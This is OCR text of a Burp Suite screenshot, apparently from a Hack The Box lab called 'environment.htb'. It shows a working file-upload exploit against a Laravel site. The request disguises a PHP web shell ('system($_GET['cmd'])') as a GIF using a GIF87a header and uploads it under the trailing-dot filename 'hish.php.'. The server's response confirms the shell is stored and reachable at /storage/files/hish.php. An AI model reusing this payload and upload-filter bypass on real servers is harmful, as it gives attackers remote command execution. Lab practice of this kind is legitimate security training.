 16:07
Burp Suite Community Edition v2025.2.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < > Target: http://environment.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: environment.htb
3 Content-Length: 354
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4UlgY8hMcwsYqmKR
6 Accept: */*
7 Origin: http://environment.htb
8 Referer: http://environment.htb/management/profile
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: XSRF-TOKEN=
laravel_session=
12 Connection: keep-alive
13
14 ------WebKitFormBoundary4UlgY8hMcwsYqmKR
15 Content-Disposition: form-data; name="_token"
16
17 SEmw7hLKLAKFf5DRbzHTjeh4C2WZuwqZW7WkYCLH
18 ------WebKitFormBoundary4UlgY8hMcwsYqmKR
19 Content-Disposition: form-data; name="upload"; filename="hish.php."
20 Content-Type: image/gif
21
22 GIF87a
23 <?php system($_GET['cmd']); ?>
24 ------WebKitFormBoundary4UlgY8hMcwsYqmKR--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Content-Type: application/json
4 Connection: keep-alive
5 Cache-Control: no-cache, private
6 Date: Sun, 04 May 2025 08:06:43 GMT
7 Set-Cookie: XSRF-TOKEN=
expires=Sun, 04 May 2025
10:06:43 GMT; Max-Age=7200; path=/; samesite=lax
8 Set-Cookie: laravel_session=
expires=Sun, 04 May 2025
10:06:43 GMT; Max-Age=7200; path=/; httponly; samesite=lax
9 X-Frame-Options: SAMEORIGIN
10 X-Content-Type-Options: nosniff
11 Content-Length: 124
12
13 {
"url":"http:\/\/environment.htb\/storage\/files\/hish.php",
"uploaded":"http:\/\/environment.htb\/storage\/files\/hish.php"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 11
Response headers 10
Inspector
Notes
Done 1,274 bytes | 1,435 millis
Event log (14) All issues Memory: 181.5MB